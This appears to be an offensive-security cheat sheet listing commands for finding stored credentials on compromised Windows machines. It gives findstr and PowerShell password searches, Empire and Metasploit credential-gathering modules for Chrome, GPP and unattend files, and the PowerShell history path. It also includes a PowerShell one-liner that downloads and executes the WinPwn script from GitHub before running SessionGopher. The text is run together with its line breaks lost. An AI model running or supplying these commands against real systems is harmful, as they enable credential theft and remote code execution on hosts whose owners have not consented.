CMD
# Running these commands in the root of c:\ can produce enourmouse output.findstr /si pass *.xml *.doc *.txt *.xlsfindstr /si cred *.xml *.doc *.txt *.xls
Empire
powershell/collection/file_finderpowershell/collection/find_interesting_filepowershell/credentials/sessiongopher

MSF

# Meterpreter# Search by file name from parent directorysearch -d <Directory> -f <File>search -d c:\\shares -f *password*# Modulesuse post/windows/gather/enum_unattenduse post/windows/gather/credentials/chromeuse post/windows/gather/credentials/gppuse post/windows/gather/enum_files# Search all modulessearch post/windows/gather/credentials
Pwershell
ls -R | select-string -Pattern password
PowerSHELL 历史记录
C:\Users\{USER}\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
SessionGopher
$S3cur3Th1sSh1t_repo='https://raw.githubusercontent.com/S3cur3Th1sSh1t'iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/S3cur3Th1sSh1t/WinPwn/121dcee26a7aca368821563cbe92b2b5638c5773/WinPwn.ps1')sessionGopher -noninteractive -consoleoutput



